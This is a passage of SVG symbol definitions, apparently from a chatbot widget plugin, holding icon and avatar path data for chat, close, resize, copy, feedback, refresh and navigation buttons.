				d='M14.336 12.01c-.345.262-.799.484-1.324.668v2a.323.323 0 0 1-.484.277l-2.839-1.66c-.421.029-.85.043-1.277.043-2.37 0-4.729-.442-5.856-1.329-2.05-1.612-2.1-8.177 0-9.723C3.72 1.43 6.1 1 8.473 1c2.37 0 4.733.429 5.863 1.287 2.076 1.575 2.077 8.147 0 9.723m-2.324 1.485-2.083-1.218-.307.02q-.601.041-1.21.041c-1.128 0-2.238-.105-3.183-.31-.97-.208-1.667-.5-2.055-.805-.276-.217-.585-.699-.82-1.483-.228-.758-.351-1.68-.354-2.62s.115-1.856.34-2.6c.232-.772.538-1.23.809-1.428.411-.304 1.133-.588 2.115-.791a16 16 0 0 1 3.052-.3h.158c1.13 0 2.243.102 3.192.3.973.203 1.675.486 2.066.783.273.207.58.675.814 1.453.227.751.347 1.67.347 2.611s-.12 1.86-.347 2.611c-.234.778-.541 1.247-.814 1.454-.234.178-.583.357-1.051.522l-.669.235z'
				clip-rule='evenodd'
			></path>
			<path
				d='M5.974 7.358a.825.825 0 1 0-1.605-.382.825.825 0 1 0 1.605.382M9.113 7.752a.83.83 0 0 0 0-1.169.824.824 0 0 0-1.166 0 .83.83 0 0 0 0 1.17.824.824 0 0 0 1.166 0M12.527 7.299a.825.825 0 1 0-1.629-.266.825.825 0 1 0 1.629.266'
			></path>
		</symbol>
		<symbol id='lbaic-chatbot-icon-5-shape' viewBox='0 0 16 16'>
			<path
				fill-rule='evenodd'
				d='M13.936 12.01c-.345.262-.799.484-1.324.668v2a.323.323 0 0 1-.484.277l-2.839-1.66c-.421.029-.85.043-1.277.043-2.37 0-4.729-.442-5.856-1.329-2.05-1.612-2.1-8.177 0-9.723C3.32 1.43 5.7 1 8.073 1c2.37 0 4.733.429 5.863 1.287 2.076 1.575 2.077 8.147 0 9.723m-2.324 1.485-2.083-1.218-.307.02q-.601.041-1.21.041c-1.128 0-2.238-.105-3.183-.31-.97-.208-1.667-.5-2.055-.805-.276-.217-.585-.699-.82-1.483-.228-.758-.351-1.68-.354-2.62s.115-1.856.34-2.6c.232-.772.538-1.23.809-1.428.411-.304 1.133-.588 2.115-.791.915-.19 1.975-.291 3.052-.3h.158c1.13 0 2.243.102 3.192.3.973.203 1.675.486 2.065.783.274.207.581.675.815 1.453.226.751.347 1.67.347 2.611s-.12 1.86-.347 2.611c-.234.778-.541 1.247-.815 1.454-.233.178-.582.357-1.05.522l-.669.235z'
				clip-rule='evenodd'
			></path>
		</symbol>
		<symbol id='lbaic-chatbot-icon-5-left' viewBox='0 0 16 16'>
			<path
				d='M5.574 7.358a.825.825 0 1 0-1.605-.382.825.825 0 1 0 1.605.382'
			></path>
		</symbol>
		<symbol id='lbaic-chatbot-icon-5-center' viewBox='0 0 16 16'>
			<path
				d='M8.713 7.752a.83.83 0 0 0 0-1.169.824.824 0 0 0-1.166 0 .83.83 0 0 0 0 1.17.824.824 0 0 0 1.166 0'
			></path>
		</symbol>
		<symbol id='lbaic-chatbot-icon-5-right' viewBox='0 0 16 16'>
			<path
				d='M12.127 7.299a.825.825 0 1 0-1.629-.266.825.825 0 1 0 1.629.266'
			></path>
		</symbol>

		<symbol id='lbaic-chatbot-icon-6' viewBox='0 0 16 16'>
			<path
				d='M8.583 1H3.917A2.92 2.92 0 0 0 1 3.916v7.497a1.252 1.252 0 0 0 1.948 1.043l2.312-1.541h3.323A2.92 2.92 0 0 0 11.5 7.999V3.916A2.92 2.92 0 0 0 8.583 1M15 6.25v7.496a1.252 1.252 0 0 1-1.948 1.044l-2.312-1.542H7.417a2.9 2.9 0 0 1-2.136-.945l.332-.222h2.97A4.09 4.09 0 0 0 12.667 8V3.916c0-.18-.016-.354-.038-.528A2.92 2.92 0 0 1 15 6.249'
			></path>
		</symbol>
		<symbol id='lbaic-chatbot-icon-6-first' viewBox='0 0 16 16'>
			<path
				d='M8.583 1H3.917A2.92 2.92 0 0 0 1 3.916v7.497a1.252 1.252 0 0 0 1.948 1.043l2.312-1.541h3.323A2.92 2.92 0 0 0 11.5 7.999V3.916A2.92 2.92 0 0 0 8.583 1'
			></path>
		</symbol>
		<symbol id='lbaic-chatbot-icon-6-last' viewBox='0 0 16 16'>
			<path
				d='M15 6.25v7.496a1.252 1.252 0 0 1-1.948 1.044l-2.312-1.542H7.417a2.9 2.9 0 0 1-2.136-.945l.332-.222h2.97A4.09 4.09 0 0 0 12.667 8V3.916c0-.18-.016-.354-.038-.528A2.92 2.92 0 0 1 15 6.249'
			></path>
		</symbol>

		<symbol id='lbaic-chatbot-icon-7' viewBox='0 0 16 16'>
			<path
				d='M15 10.332v2.917A1.75 1.75 0 0 1 13.25 15h-2.917a4.67 4.67 0 0 1-4.036-2.336 6.4 6.4 0 0 0 1.308-.144 3.5 3.5 0 0 0 2.728 1.313h2.917a.583.583 0 0 0 .583-.583v-2.917a3.5 3.5 0 0 0-1.313-2.728 6.4 6.4 0 0 0 .144-1.308A4.67 4.67 0 0 1 15 10.332M5.747 11.5H3.136A2.14 2.14 0 0 1 1 9.361V6.42C1 3.677 3.23 1.2 5.87 1.013c3.1-.294 5.907 2.518 5.617 5.617-.194 2.731-2.714 4.87-5.74 4.87m4.576-4.952c.214-2.304-1.772-4.431-4.08-4.381-2.179-.022-4.076 1.996-4.076 4.256V9.36c0 .536.434.971.969.971h2.611c2.376 0 4.429-1.698 4.576-3.785M6.25 5.374a.875.875 0 1 0 0 1.75.875.875 0 0 0 0-1.75m-2.333 0a.875.875 0 1 0 0 1.75.875.875 0 0 0 0-1.75m4.666 0a.875.875 0 1 0 .001 1.75.875.875 0 0 0 0-1.75'
			></path>
		</symbol>
		<symbol id='lbaic-chatbot-icon-7-first' viewBox='0 0 16 16'>
			<path
				d='M5.747 11.5H3.136A2.14 2.14 0 0 1 1 9.36V6.423c0-2.746 2.23-5.223 4.87-5.41 3.1-.294 5.907 2.518 5.617 5.617-.194 2.731-2.714 4.87-5.74 4.87m4.576-4.953c.214-2.304-1.772-4.431-4.08-4.381-2.179-.022-4.076 1.996-4.076 4.256V9.36c0 .536.434.971.969.971h2.611c2.376 0 4.429-1.698 4.576-3.785M6.25 5.374a.875.875 0 1 0 0 1.75.875.875 0 0 0 0-1.75m-2.333 0a.875.875 0 1 0 0 1.75.875.875 0 0 0 0-1.75m4.666 0a.875.875 0 1 0 .001 1.75.875.875 0 0 0 0-1.75'
			></path>
		</symbol>
		<symbol id='lbaic-chatbot-icon-7-last' viewBox='0 0 16 16'>
			<path
				d='M15 10.332v2.917A1.75 1.75 0 0 1 13.25 15h-2.917a4.67 4.67 0 0 1-4.036-2.336 6.4 6.4 0 0 0 1.308-.144 3.5 3.5 0 0 0 2.728 1.313h2.917a.583.583 0 0 0 .583-.583v-2.917a3.5 3.5 0 0 0-1.313-2.728 6.4 6.4 0 0 0 .144-1.308A4.67 4.67 0 0 1 15 10.332'
			></path>
		</symbol>
		<!-- Chatbot Icons End -->

		<!-- ChatBot Avatars Start -->
        <symbol id='lbaic-chatbot-avatar-1' viewBox='0 0 16 16'>
            <path
                    fill-rule="evenodd"
                    d="m9.968 1.235-.57-.57a2.275 2.275 0 0 0-3.215 0L.667 6.175c-.89.889-.89 2.33 0 3.218l6.162 6.156a1.538 1.538 0 1 0 2.175-2.175L5.02 9.394a2.273 2.273 0 0 1 0-3.217L7.788 3.41h.002l2.175-2.174zm-1.423 2.93 2.475 2.472a1.62 1.62 0 0 1 0 2.293l-.059.059a1.537 1.537 0 1 0 2.175 2.175l1.775-1.772c.89-.889.89-2.33 0-3.218l-4.19-4.186-2.176 2.176"
                    clip-rule="evenodd"
            ></path>
        </symbol>
		<symbol id='lbaic-chatbot-avatar-2'
		        viewBox='0 0 24 24'
		        fill="none"
		        stroke="currentColor"
		        stroke-linecap="round"
		        stroke-linejoin="round"
		        stroke-width="2">
			<path d="M12 8V4H8"></path>
			<rect width="16" height="12" x="4" y="8" rx="2"></rect>
			<path d="M2 14h2M20 14h2M15 13v2M9 13v2"></path>
		</symbol>
		<symbol id='lbaic-chatbot-avatar-3' viewBox='0 0 16 16'>
			<path
				d='M8.488 1.016a7.03 7.03 0 0 0-5.44 2.037 7.02 7.02 0 0 0-2.031 5.445C1.274 12.205 4.548 15 8.632 15h3.452a2.92 2.92 0 0 0 2.917-2.917V8.198c0-3.779-2.86-6.934-6.513-7.182m-2.53 4.65a.875.875 0 1 1 0 1.751.875.875 0 0 1 0-1.75m4.787 4.206c-.043.043-1.074 1.045-2.744 1.045S5.299 9.916 5.256 9.872a.583.583 0 1 1 .822-.829c.027.027.746.706 1.923.706 1.176 0 1.895-.68 1.926-.709a.584.584 0 0 1 .818.832m-.703-2.456a.875.875 0 1 1 .001-1.75.875.875 0 0 1 0 1.75'
			></path>
		</symbol>
		<symbol id='lbaic-chatbot-avatar-4' viewBox='0 0 16 16'>
			<path
				fill-rule='evenodd'
				d='M7.998 2.719a5.84 5.84 0 0 0-5.274 3.318c-.049-.005-.096-.015-.146-.015C1.703 6.022 1 6.726 1 7.6v1.95c0 .875.703 1.579 1.578 1.579.05 0 .097-.01.146-.015q.093.196.201.387c.287.511 1.053.073.758-.433a4.984 4.984 0 0 1 1.113-6.315 4.98 4.98 0 0 1 6.408 0 4.984 4.984 0 0 1 1.113 6.315l-.013.021-.008.022s-.589 1.302-1.744 1.302l-1.462-.014a.75.75 0 0 0-.62-.34h-.942a.76.76 0 0 0-.763.765c0 .26.166.458.545.458h3.242c1.734 0 2.483-1.701 2.518-1.78v-.005a6 6 0 0 0 .199-.384c.05.004.1.015.153.015.874 0 1.578-.704 1.578-1.579V7.6c0-.874-.704-1.578-1.578-1.578-.05 0-.098.008-.148.015a5.8 5.8 0 0 0-1.51-1.95 5.85 5.85 0 0 0-3.767-1.369zM6.095 5.49c-.34-.022-.65.05-.92.336a4.23 4.23 0 0 0-1.17 2.9c0 .911.303 1.931.816 1.968.73.053 1.882-.426 3.179-.426 1.374 0 2.587.538 3.306.41.436-.077.69-1.118.69-1.951 0-1.104-.447-2.14-1.17-2.901-.724-.762-1.723 0-2.826 0-.69 0-1.338-.298-1.905-.336m-.161 1.877a.73.73 0 1 1-.001 1.46.73.73 0 0 1 0-1.46m4.132 0a.73.73 0 1 1 0 1.46.73.73 0 0 1 0-1.46'
				clip-rule='evenodd'
			></path>
		</symbol>
		<symbol id='lbaic-chatbot-avatar-5' viewBox='0 0 16 16'>
			<path
				d='M8 8c1.99 0 3.61-1.57 3.61-3.5S9.99 1 8 1 4.39 2.57 4.39 4.5 6.01 8 8 8m0-5.25c.995 0 1.805.785 1.805 1.75S8.995 6.25 8 6.25 6.195 5.465 6.195 4.5 7.005 2.75 8 2.75M10.968 14c.072.479-.215 1-.894 1a.894.894 0 0 1-.891-.75c-.086-.57-.594-1-1.182-1-.59 0-1.098.43-1.182 1a.897.897 0 0 1-1.022.74.88.88 0 0 1-.764-.99C5.245 12.575 6.52 11.5 8 11.5s2.756 1.074 2.968 2.5zm3.03.074a.885.885 0 0 1-.901.926.89.89 0 0 1-.9-.824c-.13-2.155-1.973-3.843-4.197-3.843s-4.068 1.688-4.197 3.843c-.029.482-.457.847-.953.822a.885.885 0 0 1-.848-.924c.185-3.08 2.82-5.491 5.998-5.491s5.813 2.412 5.999 5.491'
			></path>
		</symbol>
		<symbol id='lbaic-chatbot-avatar-6' viewBox='0 0 16 16'>
			<path
				d='M13.25 7.323c.37.062.72-.251.734-.627a14.6 14.6 0 0 0-.053-2.1c-.036-.383-.433-.69-.804-.57-.54-2.305-2.18-3.36-5.128-3.36s-4.587 1.055-5.128 3.36c-.377-.12-.768.187-.804.57a15 15 0 0 0-.052 2.101c.014.375.364.688.734.626.175 1.284.632 2.238 1.392 2.894-1.32.828-2.01 2.252-2.124 4.414a.667.667 0 0 0 1.331.071c.11-2.09.778-3.2 2.216-3.7.683.222 1.491.331 2.435.331q1.415.001 2.444-.335l.002.002c1.434.501 2.094 1.609 2.204 3.702a.667.667 0 0 0 1.332-.07c-.114-2.164-.804-3.587-2.124-4.415.759-.656 1.217-1.61 1.392-2.894M8 10c-2.953 0-4-1.047-4-4s1.047-4 4-4 4 1.047 4 4-1.047 4-4 4m2.667-4c0 1.905-.762 2.667-2.667 2.667S5.333 7.905 5.333 6c0-.667.667-.667.667-.667h4s.667 0 .667.667m.436 7.387c.014.048.152.496.207 1.229a.667.667 0 0 1-1.33.101 6 6 0 0 0-.07-.568 11 11 0 0 0-1.91-.15c-.89 0-1.536.084-1.91.15-.026.149-.053.341-.07.568a.666.666 0 1 1-1.329-.101c.056-.733.192-1.18.208-1.229a.67.67 0 0 1 .448-.44c.04-.011.978-.28 2.654-.28s2.616.269 2.654.28a.67.67 0 0 1 .449.44z'
			></path>
		</symbol>
        <symbol id='lbaic-chatbot-avatar-6' viewBox='0 0 16 16'>
            <path
                    fill-rule="evenodd"
                    d="m9.968 1.235-.57-.57a2.275 2.275 0 0 0-3.215 0L.667 6.175c-.89.889-.89 2.33 0 3.218l6.162 6.156a1.538 1.538 0 1 0 2.175-2.175L5.02 9.394a2.273 2.273 0 0 1 0-3.217L7.788 3.41h.002l2.175-2.174zm-1.423 2.93 2.475 2.472a1.62 1.62 0 0 1 0 2.293l-.059.059a1.537 1.537 0 1 0 2.175 2.175l1.775-1.772c.89-.889.89-2.33 0-3.218l-4.19-4.186-2.176 2.176"
                    clip-rule="evenodd"
            ></path>
        </symbol>
		<!-- ChatBot Avatars End -->

		<!-- Chat Bot Actions Start -->
		<symbol id='lbaic-close' viewBox='0 0 24 24'>
			<path
				d='m12 13.4-4.9 4.9a.95.95 0 0 1-.7.275.95.95 0 0 1-.7-.275.95.95 0 0 1-.275-.7q0-.426.275-.7l4.9-4.9-4.9-4.9a.95.95 0 0 1-.275-.7q0-.426.275-.7a.95.95 0 0 1 .7-.275q.424 0 .7.275l4.9 4.9 4.9-4.9a.95.95 0 0 1 .7-.275q.424 0 .7.275a.95.95 0 0 1 .275.7.95.95 0 0 1-.275.7L13.4 12l4.9 4.9a.95.95 0 0 1 .275.7.95.95 0 0 1-.275.7.95.95 0 0 1-.7.275.95.95 0 0 1-.7-.275z'
			></path>
		</symbol>
		<symbol id='lbaic-size-sm' viewBox='0 0 24 24'>
			<rect width='8' height='7' x='11' y='11' rx='1'></rect>
			<path
				fill-rule='evenodd'
				d='M20 4.7H4a.3.3 0 0 0-.3.3v14a.3.3 0 0 0 .3.3h16a.3.3 0 0 0 .3-.3V5a.3.3 0 0 0-.3-.3M4 3a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h16a2 2 0 0 0 2-2V5a2 2 0 0 0-2-2z'
				clip-rule='evenodd'
			></path>
		</symbol>
		<symbol id='lbaic-size-md' viewBox='0 0 24 24'>
			<rect width='8' height='10' x='11' y='8' rx='1'></rect>
			<path
				fill-rule='evenodd'
				d='M20 4.7H4a.3.3 0 0 0-.3.3v14a.3.3 0 0 0 .3.3h16a.3.3 0 0 0 .3-.3V5a.3.3 0 0 0-.3-.3M4 3a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h16a2 2 0 0 0 2-2V5a2 2 0 0 0-2-2z'
				clip-rule='evenodd'
			></path>
		</symbol>
		<symbol id='lbaic-size-lg' viewBox='0 0 24 24'>
			<rect width='8' height='12' x='11' y='6' rx='1'></rect>
			<path
				fill-rule='evenodd'
				d='M20 4.7H4a.3.3 0 0 0-.3.3v14a.3.3 0 0 0 .3.3h16a.3.3 0 0 0 .3-.3V5a.3.3 0 0 0-.3-.3M4 3a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h16a2 2 0 0 0 2-2V5a2 2 0 0 0-2-2z'
				clip-rule='evenodd'
			></path>
		</symbol>
		<symbol id='lbaic-size-xl' viewBox='0 0 24 24'>
			<rect width='11' height='9' x='8' y='9' rx='1'></rect>
			<path
				fill-rule='evenodd'
				d='M20 4.7H4a.3.3 0 0 0-.3.3v14a.3.3 0 0 0 .3.3h16a.3.3 0 0 0 .3-.3V5a.3.3 0 0 0-.3-.3M4 3a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h16a2 2 0 0 0 2-2V5a2 2 0 0 0-2-2z'
				clip-rule='evenodd'
			></path>
		</symbol>
		<symbol id='lbaic-size-full' viewBox='0 0 24 24'>
			<rect width='14' height='12' x='5' y='6' rx='1'></rect>
			<path
				fill-rule='evenodd'
				d='M20 4.7H4a.3.3 0 0 0-.3.3v14a.3.3 0 0 0 .3.3h16a.3.3 0 0 0 .3-.3V5a.3.3 0 0 0-.3-.3M4 3a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h16a2 2 0 0 0 2-2V5a2 2 0 0 0-2-2z'
				clip-rule='evenodd'
			></path>
		</symbol>
		<symbol id='lbaic-minimize' viewBox='0 0 24 24'>
			<path
				d='M9 15H6a.967.967 0 01-.713-.287A.968.968 0 015 14c0-.283.096-.52.287-.713A.967.967 0 016 13h4c.283 0 .52.096.713.287.191.192.287.43.287.713v4c0 .283-.096.52-.287.712A.968.968 0 0110 19a.967.967 0 01-.713-.288A.968.968 0 019 18v-3zm6-6h3c.283 0 .52.096.712.287.192.192.288.43.288.713s-.096.52-.288.713A.968.968 0 0118 11h-4a.968.968 0 01-.713-.287A.968.968 0 0113 10V6c0-.283.096-.52.287-.713A.968.968 0 0114 5c.283 0 .52.096.713.287.191.192.287.43.287.713v3z'
			></path>
		</symbol>
		<symbol id='lbaic-maximize' viewBox='0 0 24 24'>
			<path
				d='M10.762 18.426a.804.804 0 00-.829-.829h-.535l-2.335.159 1.83-1.74 2.17-2.155a.78.78 0 00.241-.58c0-.513-.346-.882-.858-.882a.855.855 0 00-.603.249L7.68 14.81l-1.733 1.838.158-2.35v-.588c0-.475-.346-.836-.828-.836a.812.812 0 00-.837.836v4.181c0 .867.505 1.371 1.372 1.371h4.12a.81.81 0 00.829-.836zm8.212-8.129v-4.18c0-.867-.505-1.372-1.372-1.372h-4.12a.814.814 0 00-.83.836c0 .475.347.83.83.83h.535l2.335-.16-1.83 1.741-2.17 2.155a.784.784 0 00-.242.587c0 .513.347.882.86.882a.82.82 0 00.602-.256l2.162-2.163 1.733-1.838-.158 2.35v.588c0 .482.346.837.828.837a.812.812 0 00.837-.837z'
			></path>
		</symbol>
		<symbol id='lbaic-clean' viewBox='0 0 24 24'>
			<path
				d='m16.497 14.852 2.916-2.915c.874-.874.851-1.914-.038-2.826l-.43-.436c-.783 1.002-3.013 2.2-3.435 1.777-.067-.067-.075-.203.023-.308.896-.897 1.507-1.793 1.642-3.225l-3.857-3.872c-.783-.776-2.087-.475-2.448.927-.497 1.92-.92 3.066-1.319 3.932zM4.873 19.794c1.205 1.213 2.787 1.228 3.978.03.896-.889 1.755-2.855 2.425-3.91l1.748 1.755c.595.603 1.319.603 1.891.023l.64-.64c.588-.595.573-1.28-.03-1.884L9.5 9.134c-.61-.603-1.304-.61-1.899-.023l-.633.633c-.58.58-.58 1.296.023 1.899l1.748 1.747c-1.047.663-3.014 1.53-3.903 2.419-1.197 1.198-1.182 2.772.038 3.985m2.057-1.077a.907.907 0 0 1-.904-.904.9.9 0 1 1 1.8 0 .9.9 0 0 1-.896.904'
			></path>
		</symbol>
		<symbol id='lbaic-sound' viewBox='0 0 24 24'>
			<path
				d='M19 13h-2a.97.97 0 0 1-.712-.288A.97.97 0 0 1 16 12q0-.424.288-.713A.97.97 0 0 1 17 11h2q.424 0 .712.287.288.288.288.713 0 .424-.288.712A.97.97 0 0 1 19 13m-4.4 3.8a.91.91 0 0 1 .65-.4q.4-.05.75.2l1.6 1.2a.91.91 0 0 1 .4.65q.05.4-.2.75a.91.91 0 0 1-.65.4 1.03 1.03 0 0 1-.75-.2l-1.6-1.2a.91.91 0 0 1-.4-.65 1.03 1.03 0 0 1 .2-.75m3-10.6L16 7.4a1.03 1.03 0 0 1-.75.2.91.91 0 0 1-.65-.4 1.03 1.03 0 0 1-.2-.75.91.91 0 0 1 .4-.65l1.6-1.2q.35-.25.75-.2a.91.91 0 0 1 .65.4q.25.35.2.75a.91.91 0 0 1-.4.65M7 15H4a.97.97 0 0 1-.712-.288A.97.97 0 0 1 3 14v-4q0-.424.288-.713A.97.97 0 0 1 4 9h3l3.3-3.3q.476-.476 1.087-.213.613.263.613.938v11.15q0 .675-.613.937-.612.263-1.087-.212z'
			></path>
		</symbol>
		<symbol id='lbaic-copy-clipboard' viewBox='0 0 24 24'>
			<path
				d='M9 18q-.825 0-1.412-.587A1.93 1.93 0 0 1 7 16V4q0-.824.588-1.412A1.93 1.93 0 0 1 9 2h9q.824 0 1.413.587Q20 3.176 20 4v12q0 .824-.587 1.413A1.93 1.93 0 0 1 18 18zm-4 4q-.824 0-1.412-.587A1.93 1.93 0 0 1 3 20V7q0-.424.288-.713A.97.97 0 0 1 4 6q.424 0 .713.287Q5 6.576 5 7v13h10q.424 0 .713.288.287.287.287.712 0 .424-.287.712A.97.97 0 0 1 15 22z'
			></path>
		</symbol>
        <symbol id='lbaic-copy' stroke-width="2" viewBox='0 0 24 24'>
            <rect width="14" height="14" x="8" y="8" rx="2" ry="2"></rect>
            <path d="M4 16c-1.1 0-2-.9-2-2V4c0-1.1.9-2 2-2h10c1.1 0 2 .9 2 2"></path>
        </symbol>
        <symbol id='lbaic-like' stroke-width="2" viewBox='0 0 24 24'>
            <path d="M7 10v12M15 5.88 14 10h5.83a2 2 0 0 1 1.92 2.56l-2.33 8A2 2 0 0 1 17.5 22H4a2 2 0 0 1-2-2v-8a2 2 0 0 1 2-2h2.76a2 2 0 0 0 1.79-1.11L12 2a3.13 3.13 0 0 1 3 3.88"></path>
        </symbol>

        <symbol id='lbaic-dislike' stroke-width="2" viewBox='0 0 24 24'>
            <path d="M17 14V2M9 18.12 10 14H4.17a2 2 0 0 1-1.92-2.56l2.33-8A2 2 0 0 1 6.5 2H20a2 2 0 0 1 2 2v8a2 2 0 0 1-2 2h-2.76a2 2 0 0 0-1.79 1.11L12 22a3.13 3.13 0 0 1-3-3.88"></path>
        </symbol>

        <symbol id='lbaic-done-like' fill="currentColor" stroke-width="2" viewBox='0 0 24 24'>
            <path d="M7 10v12M15 5.88 14 10h5.83a2 2 0 0 1 1.92 2.56l-2.33 8A2 2 0 0 1 17.5 22H4a2 2 0 0 1-2-2v-8a2 2 0 0 1 2-2h2.76a2 2 0 0 0 1.79-1.11L12 2a3.13 3.13 0 0 1 3 3.88"></path>
        </symbol>

        <symbol id='lbaic-done-dislike' fill="currentColor" stroke-width="2" viewBox='0 0 24 24'>
            <path d="M17 14V2M9 18.12 10 14H4.17a2 2 0 0 1-1.92-2.56l2.33-8A2 2 0 0 1 6.5 2H20a2 2 0 0 1 2 2v8a2 2 0 0 1-2 2h-2.76a2 2 0 0 0-1.79 1.11L12 22a3.13 3.13 0 0 1-3-3.88"></path>
        </symbol>
        <symbol id='lbaic-refresh'
                viewBox='0 0 24 24'
                fill="none"
                stroke="currentColor"
                stroke-linecap="round"
                stroke-linejoin="round"
                stroke-width="2">
            <path d="M3 12a9 9 0 0 1 9-9 9.75 9.75 0 0 1 6.74 2.74L21 8"></path>
            <path d="M21 3v5h-5M21 12a9 9 0 0 1-9 9 9.75 9.75 0 0 1-6.74-2.74L3 16"></path>
            <path d="M8 16H3v5"></path>
        </symbol>
		<symbol id='lbaic-check' stroke-width="2" viewBox='0 0 24 24'>
            <path d="M20 6 9 17l-5-5"></path>
        </symbol>
		<symbol id='lbaic-chat-rerun' viewBox='0 0 24 24'>
			<path
				d='M12 21q-3.15 0-5.575-1.913Q4 17.176 3.275 14.2a.74.74 0 0 1 .15-.687.97.97 0 0 1 .675-.363q.4-.05.725.15t.45.6q.6 2.25 2.475 3.675T12 19q2.925 0 4.962-2.038T19 12t-2.038-4.962T12 5a6.75 6.75 0 0 0-3.225.8A7.4 7.4 0 0 0 6.25 8H8q.424 0 .713.287Q9 8.576 9 9q0 .424-.287.713A.97.97 0 0 1 8 10H4a.97.97 0 0 1-.712-.287A.97.97 0 0 1 3 9V5q0-.424.288-.713A.97.97 0 0 1 4 4q.424 0 .713.287Q5 4.576 5 5v1.35a8.7 8.7 0 0 1 3.113-2.475A8.9 8.9 0 0 1 12 3q1.874 0 3.512.712a9.2 9.2 0 0 1 2.85 1.926 9.2 9.2 0 0 1 1.926 2.85A8.7 8.7 0 0 1 21 12q0 1.874-.712 3.512a9.2 9.2 0 0 1-1.925 2.85 9.2 9.2 0 0 1-2.85 1.926A8.7 8.7 0 0 1 12 21'
			></path>
		</symbol>
		<symbol id='lbaic-chat-resend' viewBox='0 0 24 24'>
			<path
				d='M12.048 20q-3.35 0-5.7-2.325T3.998 12v-.175l-.9.9a.95.95 0 0 1-.7.275.95.95 0 0 1-.7-.275.95.95 0 0 1-.275-.7q0-.425.275-.7l2.6-2.6q.3-.3.7-.3t.7.3l2.6 2.6a.95.95 0 0 1 .275.7.95.95 0 0 1-.275.7.95.95 0 0 1-.7.275.95.95 0 0 1-.7-.275l-.9-.9V12q0 2.5 1.763 4.25T12.048 18q.4 0 .788-.05a4 4 0 0 0 .762-.175q.426-.125.8.025t.575.525q.2.4.038.788a.87.87 0 0 1-.588.512q-.575.2-1.175.288t-1.2.087m-.1-14q-.4 0-.787.05a4 4 0 0 0-.763.175 1.23 1.23 0 0 1-.812-.025 1.1 1.1 0 0 1-.588-.525.85.85 0 0 1-.037-.763.86.86 0 0 1 .562-.512q.6-.2 1.2-.3t1.225-.1q3.351 0 5.7 2.325T19.998 12v.175l.9-.9a.95.95 0 0 1 .7-.275q.426 0 .7.275a.95.95 0 0 1 .275.7.95.95 0 0 1-.275.7l-2.6 2.6q-.3.3-.7.3a.96.96 0 0 1-.7-.3l-2.6-2.6a.95.95 0 0 1-.275-.7q0-.425.275-.7a.95.95 0 0 1 .7-.275q.426 0 .7.275l.9.9V12q0-2.5-1.762-4.25T11.948 6'
			></path>
		</symbol>
		<symbol id='lbaic-history' viewBox='0 0 24 24'>
			<path
				d='M12 21q-3.15 0-5.575-1.913Q4 17.176 3.275 14.2a.74.74 0 0 1 .15-.687.97.97 0 0 1 .675-.363q.4-.05.725.15t.45.6q.6 2.25 2.475 3.675T12 19q2.925 0 4.962-2.038T19 12t-2.038-4.962T12 5a6.75 6.75 0 0 0-3.225.8A7.4 7.4 0 0 0 6.25 8H8q.424 0 .713.287Q9 8.576 9 9q0 .424-.287.713A.97.97 0 0 1 8 10H4a.97.97 0 0 1-.712-.287A.97.97 0 0 1 3 9V5q0-.424.288-.713A.97.97 0 0 1 4 4q.424 0 .713.287Q5 4.576 5 5v1.35a8.7 8.7 0 0 1 3.113-2.475A8.9 8.9 0 0 1 12 3q1.874 0 3.512.712a9.2 9.2 0 0 1 2.85 1.926 9.2 9.2 0 0 1 1.926 2.85A8.7 8.7 0 0 1 21 12q0 1.874-.712 3.512a9.2 9.2 0 0 1-1.925 2.85 9.2 9.2 0 0 1-2.85 1.926A8.7 8.7 0 0 1 12 21m1-9.4 2.5 2.5a.95.95 0 0 1 .275.7.95.95 0 0 1-.275.7.95.95 0 0 1-.7.275.95.95 0 0 1-.7-.275l-2.8-2.8a1 1 0 0 1-.225-.337 1 1 0 0 1-.075-.388V8q0-.424.287-.713A.97.97 0 0 1 12 7q.424 0 .713.287Q13 7.576 13 8z'
			></path>
		</symbol>
		<symbol id='lbaic-kebab' viewBox='0 0 24 24'>
			<path
				d='M20 12q0 .825-.587 1.412A1.93 1.93 0 0 1 18 14q-.824 0-1.413-.588A1.93 1.93 0 0 1 16 12q0-.825.587-1.412A1.93 1.93 0 0 1 18 10q.824 0 1.413.588Q20 11.175 20 12m-6 0q0 .825-.588 1.412A1.93 1.93 0 0 1 12 14q-.825 0-1.412-.588A1.93 1.93 0 0 1 10 12q0-.825.588-1.412A1.93 1.93 0 0 1 12 10q.825 0 1.412.588Q14 11.175 14 12m-6 0q0 .825-.588 1.412A1.93 1.93 0 0 1 6 14q-.824 0-1.412-.588A1.93 1.93 0 0 1 4 12q0-.825.588-1.412A1.93 1.93 0 0 1 6 10q.824 0 1.412.588Q8 11.175 8 12'
			></path>
		</symbol>
		<symbol id='lbaic-chevron-left' viewBox='0 0 24 24'>
			<path
				d='m11.1 12.277 5.091 5.091q.36.36.359.914 0 .555-.359.914-.36.359-.914.359-.555 0-.913-.36l-6.005-6.004a1.15 1.15 0 0 1-.277-.424 1.5 1.5 0 0 1-.082-.49q0-.26.082-.49.08-.228.277-.424l6.005-6.004q.358-.36.913-.359.555 0 .914.359.36.36.359.914 0 .555-.359.913z'
			></path>
		</symbol>
		<symbol id='lbaic-chevron-right' viewBox='0 0 24 24'>
			<path
				d='m12.902 12-3.9-3.9a.95.95 0 0 1-.275-.7q0-.425.275-.7a.95.95 0 0 1 .7-.275q.426 0 .7.275l4.6 4.6q.15.15.213.325t.062.375-.062.375a.9.9 0 0 1-.213.325l-4.6 4.6a.95.95 0 0 1-.7.275.95.95 0 0 1-.7-.275.95.95 0 0 1-.275-.7q0-.425.275-.7z'
			></path>
		</symbol>
		<symbol id='lbaic-new-chat' viewBox='0 0 24 24'>
			<path
				id="lbaic-cloud"
